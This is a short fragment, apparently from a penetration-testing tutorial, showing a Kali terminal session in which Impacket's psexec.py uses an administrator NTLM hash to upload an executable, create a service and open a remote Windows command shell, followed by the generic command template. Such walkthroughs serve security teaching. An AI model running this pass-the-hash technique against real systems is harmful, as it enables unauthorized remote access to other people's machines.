 (kali㉿kali)-[~]
$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a hash
psexec.py administrator@10.0.0.25 -hashes LM:NT
Security